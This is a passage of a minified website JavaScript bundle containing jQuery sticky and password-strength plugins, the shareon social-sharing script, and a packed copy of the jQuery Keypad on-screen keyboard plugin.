o.stickyElement=stickyElement;o.stickyWrapper=stickyWrapper;o.currentTop=null;sticked.push(o);methods.setWrapperHeight(this);methods.setupChangeListeners(this);});},setWrapperHeight:function(stickyElement){var element=$(stickyElement);var stickyWrapper=element.parent();if(stickyWrapper){stickyWrapper.css('height',element.outerHeight());}},setupChangeListeners:function(stickyElement){if(window.MutationObserver){var mutationObserver=new window.MutationObserver(function(mutations){if(mutations[0].addedNodes.length||mutations[0].removedNodes.length){methods.setWrapperHeight(stickyElement);}});mutationObserver.observe(stickyElement,{subtree:true,childList:true});}else{if(window.addEventListener){stickyElement.addEventListener('DOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);},false);stickyElement.addEventListener('DOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);},false);}else if(window.attachEvent){stickyElement.attachEvent('onDOMNodeInserted',function(){methods.setWrapperHeight(stickyElement);});stickyElement.attachEvent('onDOMNodeRemoved',function(){methods.setWrapperHeight(stickyElement);});}}},update:scroller,unstick:function(options){return this.each(function(){var that=this;var unstickyElement=$(that);var removeIdx=-1;var i=sticked.length;while(i-->0){if(sticked[i].stickyElement.get(0)===that){splice.call(sticked,i,1);removeIdx=i;}}
if(removeIdx!==-1){unstickyElement.unwrap();unstickyElement.css({'width':'','position':'','top':'','float':'','z-index':''});}});}};if(window.addEventListener){window.addEventListener('scroll',scroller,false);window.addEventListener('resize',resizer,false);}else if(window.attachEvent){window.attachEvent('onscroll',scroller);window.attachEvent('onresize',resizer);}
$.fn.sticky=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$.fn.unstick=function(method){if(methods[method]){return methods[method].apply(this,slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.unstick.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.sticky');}};$(function(){setTimeout(scroller,0);});}));(function($){$.fn.reviewPassword=function(options){var settings=$.extend(true,{'crackSpeed':200000000,'tipSpace':3,'preventWeakSubmit':false,'minValues':{'size':5,'uniqueChars':4,'letters':3,'numbers':1,'specChars':1,'altCase':0}},options);var internals={tests:[{"test":function(str){return{'passed':str.length>=settings.minValues.size,'found':false};},"error":"Your password is too short.","details":"Use at least "+settings.minValues.size+" characters.","type":"size","size":0},{"test":function(str){var chars=new Object();uniq=0;for(x=0;x<str.length;x++){i=str.charAt(x);if(isNaN(chars[i])){chars[i]=1;uniq++;}}
return{'passed':uniq>=settings.minValues.uniqueChars,'found':false};},"error":"The password is too uniform.","details":"Use at least "+settings.minValues.uniqueChars+" unique characters.","type":"uniqueChars","size":0},{"test":/[A-Za-z]/g,"error":"Add more alphabetic letters.","details":"Use at least "+settings.minValues.letters+" letters.","type":"letters","size":26},{"test":/\d/g,"error":"Add more numbers to strengthen your password.","details":"For example: 'DuBEn748' instead of 'DuBEn'.","type":"numbers","size":10},{"test":/[^A-Za-z0-9]/g,"error":"Add more special characters to strengthen your password.","details":"For example: 'aLkyj%637*' instead of 'aLkyj637'.","type":"specChars","size":30},{"test":/[a-z][A-Z]|[A-Z][a-z]/g,"error":"Use alternating character case.","details":"For example: 'TAmBoRin$31E' instead of 'tamborin$31e'.","type":"altCase","size":26}],init:function(options,passField){this.meta=this.buildPlugin();this.passField=passField;passField.keyup($.proxy(this.review,this));passField.focusin($.proxy(function(evt){this.meta.plugin.fadeIn(100);this.passField.trigger('keyup');},this));passField.focusout($.proxy(function(evt){this.meta.plugin.fadeOut(100)},this));if(settings.preventWeakSubmit){passField.closest('form').submit($.proxy(function(){if(!this.data("reviewData").approved){this.focus();return false;}},this.passField));}},buildPlugin:function(){var meta={"global":{},"level":{},"stats":{},"error":{}};meta.plugin=$('<div/>',{'class':'passTip','style':"display:none;"});meta.plugin.append($('<div/>',{'class':'tri'}));var container=$('<div/>',{'class':'container round'});container.append($('<strong/>').html(lang_sifreGuvenligi+":"));var qmeter=$('<div/>',{'class':'qmeter round'});meta.level.bar=$('<div/>',{'class':'level round weak',style:'width:0%'});meta.level.status=$('<span/>',{'class':'status'}).html("Weak");qmeter.append(meta.level.bar).append(meta.level.status);container.append(qmeter);meta.stats.entropy=$('<span/>').html("0 bits.");meta.stats.bruteTime=$('<span/>').html("");var err=$('<div/>',{'class':'error round'});meta.error.data=$('<span/>');meta.error.details=$('<i/>');err.append(meta.error.data).append($('<br/>')).append(meta.error.details);meta.plugin.append(container);$("body").append(meta.plugin);return meta;},update:function(){var stat=this.meta.level.status;var bar=this.meta.level.bar;var entropy=this.data.entropy;this.meta.plugin.css({"left":this.passField.offset().left+this.passField.width()+settings.tipSpace,"top":this.passField.offset().top-27});this.meta.stats.entropy.html(this.data.entropy+(this.data.entropy==1?" bit.":" bits."));this.meta.stats.bruteTime.html(this.data.bruteTime+".");if(!this.data.ftest)
this.meta.error.data.closest("div").hide();else{this.meta.error.data.closest("div").show();this.meta.error.data.html(this.data.ftest.error);this.meta.error.details.html(this.data.ftest.details);}
q=this.data.quality*15+this.data.entropy;q=q<200?q:200;combined=[{"q":50,"cls":"vweak","caption":"1 / 5"},{"q":90,"cls":"weak","caption":"2 / 5"},{"q":130,"cls":"good","caption":"3 / 5"},{"q":160,"cls":"strong","caption":"4 / 5"},{"q":Infinity,"cls":"excellent","caption":"5 / 5"},];for(i=0;i<5;i++){stage=combined[i];if(q<stage.q){stat.html(stage.caption);bar.attr('class','level round '+stage.cls);break;}}
if(this.data.quality==6)bar.animate({"width":"100%"},150);else bar.animate({"width":q/2+"%"},150);this.passField.data("reviewData",{approved:q>90,data:this.data});},humanTime:function(seconds){return'';var num=0;unit="";if(seconds<1){return"Less than a second"}
else if(seconds<60){num=Math.round(seconds);unit=" second"}
else if(seconds<60*60){num=Math.round(seconds / 60);unit=" minute"}
else if(seconds<60*60*24){num=Math.round(seconds /(60*60));unit=" hour"}
else if(seconds<60*60*24*30){num=Math.round(seconds /(60*60*24));unit=" day"}
else if(seconds<60*60*24*30*12){num=Math.round(seconds/(60*60*24*30));unit=" month"}
else if(seconds<60*60*24*30*12*1000){num=Math.round(seconds/(60*60*24*30*12));unit=" year"}
else{return"More than a thousand years"}
unit=num==1?unit:unit+"s";return num+unit;},review:function(event){this.data={ftest:false};var password=this.passField.val();var matchPat=function(str,pat,count){var matches=str.match(pat);if(!isNaN(matches))matches=[];if(matches.length>=count)return{'passed':true,'found':matches.length>0};else return{'passed':false};}
var symbPool=0;$.each(this.tests,$.proxy(function(c,v){var result=(typeof(v.test)=="function")?v.test(password):matchPat(password,v.test,settings.minValues[v.type]);if(result.found)symbPool=symbPool+v.size;if(!result.passed)
this.ftest={error:v.error,details:v.details,type:v.type,num:c};},this.data));var crackSeconds=Math.pow(symbPool,password.length)/(settings.crackSpeed*2);this.data.bruteTime=this.humanTime(crackSeconds);var entropy=Math.round(password.length*(Math.log(symbPool)/Math.log(2)));this.data.entropy=(isNaN(entropy)||entropy==-Infinity)?0:entropy;this.data.quality=this.data.ftest?(this.tests.length-this.data.ftest.num-1):this.tests.length;this.update();}};internals.tests=internals.tests.reverse();internals.init(settings,this);};})(jQuery);/*! shareon v1.6.1 */
var shareon = (function () {
  'use strict';

  var urlBuilderMap = {facebook:(d) => `https://www.facebook.com/sharer/sharer.php?u=${d.url}`,linkedin:(d) => `https://www.linkedin.com/sharing/share-offsite/?url=${d.url}`,mastodon:(d) => `https://toot.karamoff.dev/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}${d.via ? `%0D%0A%0D%0A${d.via}` : ''}`,messenger:(d) => `https://www.facebook.com/dialog/send?app_id=${d.fbAppId}&link=${d.url}&redirect_uri=${d.url}`,odnoklassniki:(d) => `https://connect.ok.ru/offer?url=${d.url}&title=${d.title}${d.media ? `&imageUrl=${d.media}` : ''}`,pinterest:(d) => `https://pinterest.com/pin/create/button/?url=${d.url}&description=${d.title}${d.media ? `&media=${d.media}` : ''}`,pocket:(d) => `https://getpocket.com/edit.php?url=${d.url}`,reddit:(d) => `https://www.reddit.com/submit?title=${d.title}&url=${d.url}`,telegram:(d) => `https://telegram.me/share/url?url=${d.url}${d.text ? `&text=${d.text}` : ''}`,twitter:(d) => `https://twitter.com/intent/tweet?url=${d.url}&text=${d.title}${d.via ? `&via=${d.via}` : ''}`,viber:(d) => `viber://forward?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`,vkontakte:(d) => `https://vk.com/share.php?url=${d.url}&title=${d.title}${d.media ? `&image=${d.media}` : ''}`,whatsapp:(d) => `https://wa.me/?text=${d.title}%0D%0A${d.url}${d.text ? `%0D%0A%0D%0A${d.text}` : ''}`};

  // eslint-disable-next-line import/no-unresolved

  const initializeShareon = () => {
    const shareonContainers = document.getElementsByClassName('shareon');

    // iterate over <div class="shareon">
    for (let i = 0; i < shareonContainers.length; i += 1) {
      /** @type Element */
      const container = shareonContainers[i];

      // iterate over children of <div class="shareon">
      for (let j = 0; j < container.children.length; j += 1) {
        /** @type Element */
        const child = container.children[j];

        if (child) {
          const classListLength = child.classList.length;

          // iterate over classes of the child element
          for (let k = 0; k < classListLength; k += 1) {
            const cls = child.classList.item(k);

            // if it's one of the networks
            if (Object.prototype.hasOwnProperty.call(urlBuilderMap, cls)) {
              const preset = {
                url: encodeURIComponent(
                  child.dataset.url
                  || container.dataset.url
                  || window.location.href,
                ),
                title: encodeURIComponent(
                  child.dataset.title
                  || container.dataset.title
                  || document.title,
                ),
                media: encodeURIComponent(
                  child.dataset.media
                  || container.dataset.media
                  || '',
                ),
                text: encodeURIComponent(
                  child.dataset.text
                  || container.dataset.text
                  || '',
                ),
                via: encodeURIComponent(
                  child.dataset.via
                  || container.dataset.via
                  || '',
                ),
                fbAppId: encodeURIComponent(
                  child.dataset.fbAppId
                  || container.dataset.fbAppId
                  || '',
                ),
              };
              const url = urlBuilderMap[cls](preset);

              if (child.tagName.toLowerCase() === 'a') {
                child.setAttribute('href', url);
                child.setAttribute('rel', 'noopener noreferrer');
                child.setAttribute('target', '_blank');
              } else {
                const getButtonListener = (buttonUrl) => () => {
                  window.open(buttonUrl, '_blank', 'noopener,noreferrer');
                };

                child.addEventListener('click', getButtonListener(url));
              }

              break; // once a network is detected we don't want to check further
            }
          }
        }
      }
    }
  };

  window.onload = () => {
    initializeShareon();
  };

  return initializeShareon;

}());
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(v($){4 t=\'6\';v 1n(){2.T=D;2.X=[];2.17=E;2.2d=0;2.1E=[];2.R(\'2e\',\'4i\',v(a){$.6.T=(a.Y?a:$.6.T);$.6.11()});2.R(\'2f\',\'2U\',v(a){$.6.2V(a)});2.R(\'2g\',\'4j\',v(a){$.6.2W(a)});2.R(\'2X\',\'4k\',v(a){$.6.2Y(a)});2.R(\'2Z\',\'4l\',v(a){$.6.1o(a,\' \')},P);2.R(\'18\',\'30\');2.R(\'19\',\'4m-30\');2.R(\'31\',\'4n\',v(a){$.6.1o(a,\'\\4o\')},P);2.R(\'33\',\'34\',v(a){$.6.1o(a,\'\\4p\')},P);2.35=[\'36\',\'37\',\'38\'];2.39=[\'!@#$%^&*()2h=\'+2.19+2.18+2.2e,2.19+\'`~[]{}<>\\\\|/\'+2.18+\'3a\',\'36\\\'"\'+2.19+\'3b\',2.19+\'37;:\'+2.18+\'3c\',2.18+\'38,.?\'+2.18+2.19+\'-0+\',\'\'+2.33+2.31+2.2Z+2.2X+2.19+2.2g+2.2f];2.2i=[];2.2i[\'\']={3d:\'...\',3e:\'4q 1F 6\',4r:\'3f\',4s:\'3f 1F 6\',4t:\'4u\',4v:\'3g 1G 1F 1p\',4w:\'4x\',4y:\'3g 1F 4z 2j\',4A:\'&2k;\',4B:\'4C\',4D:\'4E\',4F:\'4G x\',4H:\'�\',4I:\'4J 34\',4K:\'4L\',4M:\'4N 4O/4P 4Q 4R\',4S:2.35,4T:2.39,1H:2.1H,1I:2.1I,1q:E};2.1J={3h:\'U\',3i:\'\',3j:E,2l:\'2m\',2n:{},2o:\'2p\',3k:\'\',2q:E,3l:\'\',2r:\'\',3m:[\'3c\'+2.2e,\'3b\'+2.2f,\'3a\'+2.2g,2.18+\'0\'],2s:\'\',1r:D,3n:P,3o:E,3p:E,3q:E,3r:E,3s:D,2t:D,3t:D};$.1K(2.1J,2.2i[\'\']);2.1L=$(\'<F Q="\'+2.1M+\'" 2u="2v: 3u;"></F>\')}$.1K(1n.3v,{12:\'4U\',1M:\'6-4V\',1N:\'6-4W\',2w:\'6-1s\',13:\'6-3w\',2x:\'6-H\',2y:\'6-4X\',1O:\'6-4Y\',4Z:v(a){2z(2.1J,a||{});x 2},R:v(a,b,c,d){u(2.2d==32){50\'51 32 3x 52 53\';}2[a]=54.55(2.2d++);2.1E.1t({56:2[a],57:a,1f:b,2A:c,3y:d});x 2},3z:v(a,b){4 c=(a.1u.1v()!=\'1g\'&&a.1u.1v()!=\'2B\');4 d={Y:c,B:(c?$(\'<F Q="\'+2.1N+\'"></F>\'):$.6.1L),1P:E};d.1w=$.1K({},b||{});2.2C(a,d);2.3A(a,d);u(c){$(a).1s(d.B).2D(\'1Q.6\',v(){d.y.U()});2.1x(d)}G u($(a).1R(\':H\')){2.3B(a)}},2C:v(a,b){b.y=$(!b.Y?a:2.w(b,\'1r\')||\'<1g 1h="1p" Q="\'+2.2y+\'" H="H"/>\');u(b.Y){a=$(a);a.14(\'1g\').1y();u(!2.w(b,\'1r\')){a.1s(b.y)}}},3A:v(d,e){4 f=$(d);u(f.1i(2.12)){x}4 g=2.w(e,\'3k\');4 h=2.w(e,\'1q\');u(g){f[h?\'3C\':\'3D\'](\'<1S Q="\'+2.2w+\'">\'+g+\'</1S>\')}u(!e.Y){4 i=2.w(e,\'3h\');u(i==\'U\'||i==\'2E\'){f.U(2.1T).58(2.3E)}u(i==\'I\'||i==\'2E\'){4 j=2.w(e,\'3d\');4 k=2.w(e,\'3e\');4 l=2.w(e,\'3i\');4 m=$(2.w(e,\'3j\')?$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\'):$(\'<I 1h="I" 1V="\'+k+\'"></I>\').59(l==\'\'?j:$(\'<1U 2F="\'+l+\'" 3F="\'+k+\'" 1V="\'+k+\'"/>\')));f[h?\'3C\':\'3D\'](m);m.1W(2.13).1Q(v(){u($.6.17&&$.6.1X==d){$.6.11()}G{$.6.1T(d)}x E})}}e.3G=f.K(\'1a\');f.1W(2.12)[2.w(e,\'3n\')?\'K\':\'3H\'](\'1a\',P).2D(\'5a.6\',v(a,b,c){e.1w[b]=c}).2D(\'5b.6\',v(a,b){x 2.w(e,b)});$.V(d,t,e)},5c:v(a){4 b=$(a);u(!b.1i(2.12)){x}4 c=$.V(a,t);u(2.T==c){2.11()}b.1j(\'.\'+2.2w).1y().1Y().1j(\'.\'+2.13).1y().1Y().5d(\'.\'+2.2y).1y();b.3I().5e(\'U\',2.1T).1Z(2.12)[c.3G?\'K\':\'3H\'](\'1a\',P);$.3J(c.y[0],t);$.3J(a,t)},5f:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=E;c.1j(\'I.\'+2.13).1b(v(){2.H=E}).1Y().1j(\'1U.\'+2.13).N({3K:\'1.0\',3L:\'\'})}G u(d==\'F\'||d==\'1S\'){c.3M(\'.\'+2.2x).1y();4 e=$.V(b,t);e.B.14(\'I\').K(\'H\',\'\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)})},3B:v(b){4 c=$(b);u(!c.1i(2.12)){x}4 d=b.1u.1v();u(d==\'1g\'||d==\'2B\'){b.H=P;c.1j(\'I.\'+2.13).1b(v(){2.H=P}).1Y().1j(\'1U.\'+2.13).N({3K:\'0.5\',3L:\'2G\'})}G u(d==\'F\'||d==\'1S\'){4 e=c.3M(\'.\'+2.1N);4 f=e.2H();4 g={L:0,J:0};e.20().1b(v(){u($(2).N(\'21\')==\'5g\'){g=$(2).2H();x E}});c.5h(\'<F Q="\'+2.2x+\'" 2u="1c: \'+e.1d()+\'1k; 2I: \'+e.1z()+\'1k; L: \'+(f.L-g.L)+\'1k; J: \'+(f.J-g.J)+\'1k;"></F>\');4 h=$.V(b,t);h.B.14(\'I\').K(\'H\',\'H\')}2.X=$.3N(2.X,v(a){x(a==b?D:a)});2.X[2.X.C]=b},3O:v(a){x(a&&$.5i(a,2.X)>-1)},5j:v(a,b,c){4 d=b||{};u(3P b==\'3Q\'){d={};d[b]=c}4 e=$.V(a,t);u(e){u(2.T==e){2.11()}2z(e.1w,d);2.2C($(a),e);2.1x(e)}},1T:v(b){b=b.1r||b;u($.6.3O(b)||$.6.1X==b){x}4 c=$.V(b,t);$.6.11(D,\'\');$.6.1X=b;$.6.1e=$.6.2J(b);$.6.1e[1]+=b.5k;4 d=E;$(b).20().1b(v(){d|=$(2).N(\'21\')==\'3R\';x!d});u(d&&$.S.1A){$.6.1e[0]-=O.15.22;$.6.1e[1]-=O.15.23}4 e={L:$.6.1e[0],J:$.6.1e[1]};$.6.1e=D;c.B.N({21:\'3S\',2v:\'5l\',J:\'-3T\',1c:($.S.1A?\'3T\':\'5m\')});$.6.1x(c);e=$.6.3U(c,e,d);c.B.N({21:(d?\'3R\':\'3S\'),2v:\'3u\',L:e.L+\'1k\',J:e.J+\'1k\'});4 f=$.6.w(c,\'2l\');4 g=$.6.w(c,\'2o\');g=(g==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':g);4 h=v(){$.6.17=P;4 a=$.6.2K(c.B);c.B.14(\'1B.\'+$.6.1O).N({L:-a[0],J:-a[1],1c:c.B.1d(),2I:c.B.1z()})};u($.25&&$.25[f]){4 i=c.B.V();W(4 j 3W i){u(j.5n(/^3X\\.3Y\\./)){i[j]=c.B.N(j.5o(/3X\\.3Y\\./,\'\'))}}c.B.V(i).2m(f,$.6.w(c,\'2n\'),g,h)}G{c.B[f||\'2m\']((f?g:\'\'),h)}u(!f){h()}u(c.y[0].1h!=\'3Z\'){c.y[0].U()}$.6.T=c},1x:v(a){4 b=2.2K(a.B);a.B.3I().1s(2.40(a)).14(\'1B.\'+2.1O).N({L:-b[0],J:-b[1],1c:a.B.1d(),2I:a.B.1z()});a.B.1Z().1W(2.w(a,\'3l\')+(2.w(a,\'2q\')?\' M-2L M-2L-5p\':\'\')+(2.w(a,\'1q\')?\' 6-5q\':\'\')+\' \'+(a.Y?2.1N:2.1M));4 c=2.w(a,\'3s\');u(c){c.1l((a.y?a.y[0]:D),[a.B,a])}},2K:v(c){4 d=v(a){4 b=($.S.2M?1:0);x{5r:1+b,5s:3+b,5t:5+b}[a]||a};x[41(d(c.N(\'42-L-1c\'))),41(d(c.N(\'42-J-1c\')))]},3U:v(a,b,c){4 d=a.y?2.2J(a.y[0]):D;4 e=43.5u||O.15.5v;4 f=43.5w||O.15.5x;4 g=O.15.22||O.26.22;4 h=O.15.23||O.26.23;u(($.S.2M&&2N($.S.24,10)<7)||$.S.1A){4 i=0;a.B.14(\':5y(F,1B)\').1b(v(){i=1C.2O(i,2.5z+$(2).1d()+2N($(2).N(\'5A-5B\'),10))});a.B.N(\'1c\',i)}u(2.w(a,\'1q\')||(b.L+a.B.1d()-g)>e){b.L=1C.2O((c?0:g),d[0]+(a.y?a.y.1d():0)-(c?g:0)-a.B.1d()-(c&&$.S.1A?O.15.22:0))}G{b.L-=(c?g:0)}u((b.J+a.B.1z()-h)>f){b.J=1C.2O((c?0:h),d[1]-(c?h:0)-a.B.1z()-(c&&$.S.1A?O.15.23:0))}G{b.J-=(c?h:0)}x b},2J:v(a){44(a&&(a.1h==\'3Z\'||a.5C!=1)){a=a.5D}4 b=$(a).2H();x[b.L,b.J]},11:v(a,b){4 c=2.T;u(!c||(a&&c!=$.V(a,t))){x}u(2.17){b=(b!=D?b:2.w(c,\'2o\'));b=(b==\'2p\'&&$.M&&$.M.24>=\'1.8\'?\'3V\':b);4 d=2.w(c,\'2l\');u($.25&&$.25[d]){c.B.45(d,2.w(c,\'2n\'),b)}G{c.B[(d==\'5E\'?\'5F\':(d==\'5G\'?\'5H\':\'45\'))](d?b:\'\')}}4 e=2.w(c,\'3t\');u(e){e.1l((c.y?c.y[0]:D),[c.y.16(),c])}u(2.17){2.17=E;2.1X=D}u(c.Y){c.y.16(\'\')}2.T=D},3E:v(e){u(e.5I==9){$.6.1L.5J(P,P);$.6.11()}},46:v(a){u(!$.6.T){x}4 b=$(a.1r);u(!b.20().47().1R(\'.\'+$.6.1M)&&!b.1i($.6.12)&&!b.20().47().1i($.6.13)&&$.6.17){$.6.11()}},2Y:v(a){a.1P=!a.1P;2.1x(a);a.y.U()},2V:v(a){2.27(a,\'\',0);2.28(a,$.6.5K)},2W:v(a){4 b=a.y[0];4 c=a.y.16();4 d=[c.C,c.C];u(b.29){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:[b.48,b.49])}G u(b.1m){d=(a.y.K(\'1a\')||a.y.K(\'H\')?d:2.2P(b))}2.27(a,(c.C==0?\'\':c.1D(0,d[0]-1)+c.1D(d[1])),d[0]-1);2.28(a,$.6.5L)},1o:v(a,b){2.4a(a.y[0],b);2.27(a,a.y.16());2.28(a,b)},4a:v(a,b){a=(a.5M?a:$(a));4 c=a[0];4 d=a.16();4 e=[d.C,d.C];u(c.29){e=(a.K(\'1a\')||a.K(\'H\')?e:[c.48,c.49])}G u(c.1m){e=(a.K(\'1a\')||a.K(\'H\')?e:2.2P(c))}a.16(d.1D(0,e[0])+b+d.1D(e[1]));2a=e[0]+b.C;u(a.1R(\':4b\')){a.U()}u(c.29){u(a.1R(\':4b\')){c.29(2a,2a)}}G u(c.1m){e=c.1m();e.5N(\'2j\',2a);e.5O()}},2P:v(e){e.U();4 f=O.5P.5Q().5R();4 g=2.4c(e);g.5S(\'5T\',f);4 h=v(a){4 b=a.1p;4 c=b;4 d=E;44(P){u(a.5U(\'5V\',a)==0){4d}G{a.5W(\'2j\',-1);u(a.1p==b){c+=\'\\r\\n\'}G{4d}}}x c};4 i=h(g);4 j=h(f);x[i.C,i.C+j.C]},4c:v(a){4 b=(a.1u.1v()==\'1g\');4 c=(b?a.1m():O.26.1m());u(!b){c.5X(a)}x c},27:v(a,b){4 c=a.y.K(\'5Y\');u(c>-1){b=b.1D(0,c)}a.y.16(b);u(!2.w(a,\'2t\')){a.y.3w(\'5Z\')}},28:v(a,b){4 c=2.w(a,\'2t\');u(c){c.1l((a.y?a.y[0]:D),[b,a.y.16(),a])}},w:v(a,b){x a.1w[b]!==4e?a.1w[b]:2.1J[b]},40:v(b){4 c=2.w(b,\'2q\');4 d=2.w(b,\'1q\');4 e=2.w(b,\'2r\');4 f=2.w(b,\'2s\');4 g=(!e?\'\':\'<F Q="6-2r\'+(c?\' M-2L-60 M-2Q-1G\':\'\')+\'">\'+e+\'</F>\');4 h=2.4f(b);W(4 i=0;i<h.C;i++){g+=\'<F Q="6-61">\';4 k=h[i].2R(f);W(4 j=0;j<k.C;j++){u(b.1P){k[j]=k[j].62()}4 l=2.1E[k[j].63(0)];u(l){g+=(l.2A?\'<I 1h="I" Q="6-3x 6-\'+l.1f+(c?\' M-2Q-1G M-2b-2G\'+(l.3y?\'\':\' M-2b-64\'):\'\')+\'" 1V="\'+2.w(b,l.1f+\'65\')+\'">\'+(2.w(b,l.1f+\'66\')||\'&2k;\')+\'</I>\':\'<F Q="6-\'+l.1f+\'"></F>\')}G{g+=\'<I 1h="I" \'+\'Q="6-2S\'+(c?\' M-2Q-1G M-2b-2G\':\'\')+\'">\'+(k[j]==\' \'?\'&2k;\':k[j])+\'</I>\'}}g+=\'</F>\'}g+=\'<F 2u="2U: 2E;"></F>\'+(!b.Y&&$.S.2M&&2N($.S.24,10)<7?\'<1B 2F="67:E;" Q="\'+$.6.1O+\'"></1B>\':\'\');g=$(g);4 m=b;4 n=\'6-2S-68\'+(c?\' M-2b-69\':\'\');g.14(\'I\').4g(v(){$(2).1W(n)}).6a(v(){$(2).1Z(n)}).6b(v(){$(2).1Z(n)}).6c(\'.6-2S\').1Q(v(){$.6.1o(m,$(2).1p())});$.1b(2.1E,v(i,a){g.14(\'.6-\'+a.1f).1Q(v(){a.2A.1l(m.y,[m])})});x g},4f:v(b){4 c=2.w(b,\'3p\');4 d=2.w(b,\'3o\');4 e=2.w(b,\'3q\');4 f=2.w(b,\'3r\');4 g=2.w(b,\'3m\');u(!c&&!d&&!e&&!f){x g}4 h=2.w(b,\'1I\');4 k=2.w(b,\'1H\');4 l=2.w(b,\'2s\');4 m=[];4 p=[];4 q=[];4 r=[];W(4 i=0;i<g.C;i++){r[i]=\'\';4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){u(2.2T(s[j])){6d}u(f){q.1t(s[j])}G u(h(s[j])){m.1t(s[j])}G u(k(s[j])){p.1t(s[j])}G{q.1t(s[j])}}}u(c){2.2c(m)}u(d){2.2c(p)}u(e||f){2.2c(q)}4 n=0;4 a=0;4 o=0;W(4 i=0;i<g.C;i++){4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){r[i]+=(2.2T(s[j])?s[j]:(f?q[o++]:(h(s[j])?m[n++]:(k(s[j])?p[a++]:q[o++]))))+l}}x r},2T:v(a){x a<\' \'},1H:v(a){x(a>=\'A\'&&a<=\'Z\')||(a>=\'a\'&&a<=\'z\')},1I:v(a){x(a>=\'0\'&&a<=\'9\')},2c:v(a){W(4 i=a.C-1;i>0;i--){4 j=1C.6e(1C.6f()*a.C);4 b=a[i];a[i]=a[j];a[j]=b}}});v 2z(a,b){$.1K(a,b);W(4 c 3W b){u(b[c]==D||b[c]==4e){a[c]=b[c]}}x a};$.6g.6=v(a){4 b=6h.3v.6i.6j(6k,1);u(a==\'6l\'){x $.6[\'2h\'+a+\'1n\'].1l($.6,[2[0]].4h(b))}x 2.1b(v(){3P a==\'3Q\'?$.6[\'2h\'+a+\'1n\'].1l($.6,[2].4h(b)):$.6.3z(2,a)})};$.6=6m 1n();$(v(){$(O.26).1s($.6.1L).4g($.6.46)})})(6n);',62,396,'||this||var||keypad||||||||||||||||||||||||if|function|_get|return|_input|||_mainDiv|length|null|false|div|else|disabled|button|top|attr|left|ui|css|document|true|class|addKeyDef|browser|_curInst|focus|data|for|_disabledFields|_inline|||_hideKeypad|markerClassName|_triggerClass|find|documentElement|val|_keypadShowing|SPACE|HALF_SPACE|readonly|each|width|outerWidth|_pos|name|input|type|hasClass|siblings|px|apply|createTextRange|Keypad|_selectValue|text|isRTL|target|append|push|nodeName|toLowerCase|settings|_updateKeypad|remove|outerHeight|opera|iframe|Math|substr|_specialKeys|the|all|isAlphabetic|isNumeric|_defaults|extend|mainDiv|_mainDivClass|_inlineClass|_coverClass|ucase|click|is|span|_showKeypad|img|title|addClass|_lastField|end|removeClass|parents|position|scrollLeft|scrollTop|version|effects|body|_setValue|_notifyKeypress|setSelectionRange|pos|state|_shuffle|_keyCode|CLOSE|CLEAR|BACK|_|regional|character|nbsp|showAnim|show|showOptions|duration|normal|useThemeRoller|prompt|separator|onKeypress|style|display|_appendClass|_disableClass|_inlineEntryClass|extendRemove|action|textarea|_setInput|bind|both|src|default|offset|height|_findPos|_getBorders|widget|msie|parseInt|max|_getIERange|corner|split|key|_isControl|clear|_clearValue|_backValue|SHIFT|_shiftKeypad|SPACE_BAR|space|ENTER||TAB|tab|qwertyAlphabetic|qwertyuiop|asdfghjkl|zxcvbnm|qwertyLayout|789|456|123|buttonText|buttonStatus|Close|Erase|showOn|buttonImage|buttonImageOnly|appendText|keypadClass|layout|keypadOnly|randomiseAlphabetic|randomiseNumeric|randomiseOther|randomiseAll|beforeShow|onClose|none|prototype|trigger|special|noHighlight|_attachKeypad|_connectKeypad|_disableKeypad|before|after|_doKeyDown|alt|saveReadonly|removeAttr|empty|removeData|opacity|cursor|children|map|_isDisabledKeypad|typeof|string|fixed|absolute|1000px|_checkOffset|_default|in|ec|storage|hidden|_generateHTML|parseFloat|border|window|while|hide|_checkExternalClick|andSelf|selectionStart|selectionEnd|insertValue|visible|_getIETextRange|break|undefined|_randomiseLayout|mousedown|concat|close|back|shift|spacebar|half|enter|x0D|x09|Open|closeText|closeStatus|clearText|Clear|clearStatus|backText|Back|backStatus|previous|spacebarText|spacebarStatus|Space|enterText|Enter|enterStatus|Carriage|tabText|tabStatus|Horizontal|shiftText|Shift|shiftStatus|Toggle|upper|lower|case|characters|alphabeticLayout|fullLayout|hasKeypad|popup|inline|keyentry|cover|setDefaults|throw|Only|keys|allowed|String|fromCharCode|code|id|keydown|html|setData|getData|_destroyKeypad|prev|unbind|_enableKeypad|relative|prepend|inArray|_changeKeypad|offsetHeight|block|auto|match|replace|content|rtl|thin|medium|thick|innerWidth|clientWidth|innerHeight|clientHeight|not|offsetLeft|margin|right|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|keyCode|stop|DEL|BS|jquery|move|select|selection|createRange|duplicate|setEndPoint|EndToStart|compareEndPoints|StartToEnd|moveEnd|moveToElementText|maxlength|change|header|row|toUpperCase|charCodeAt|highlight|Status|Text|javascript|down|active|mouseup|mouseout|filter|continue|floor|random|fn|Array|slice|call|arguments|isDisabled|new|jQuery'.split('|'),0,{}));;(function($){var plugin={};var 